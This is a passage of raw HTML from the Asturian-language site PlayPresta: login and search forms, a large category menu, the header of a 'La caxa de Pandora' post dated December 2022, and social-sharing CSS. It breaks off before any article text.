                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el to corréu lletrónicu</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Mandósete una contraseña per corréu</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://playpresta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Guetar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img class="td-retina-data" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
			<span class="td-visual-hidden">PlayPresta</span>
		</a>
	    </div>
    <div class="menu-playpresta-container"><ul id="menu-playpresta-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-2776" class="td-post-template-9 post-2776 post type-post status-publish format-standard has-post-thumbnail category-lacaxadepandora td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://playpresta.com/">Entamu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver toles espublizaciones en La caxa de Pandora" class="entry-crumb" href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La caxa de Pandora | ¿Cuál ye&#8217;l nuevu opiu del pueblu?</span></div></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><a href="https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-1068x601.jpg" srcset="https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-1068x601.jpg 1068w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-300x169.jpg 300w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-1024x576.jpg 1024w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-768x432.jpg 768w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-1536x864.jpg 1536w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-696x392.jpg 696w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora-747x420.jpg 747w, https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="La caxa de pandora"/></a></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                    <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">La caxa de Pandora | ¿Cuál ye&#8217;l nuevu opiu del pueblu?</h1>

            

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-05T12:00:32+01:00" >05/12/2022</time></span>                                            </div>
        </header>


    </div>

    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter 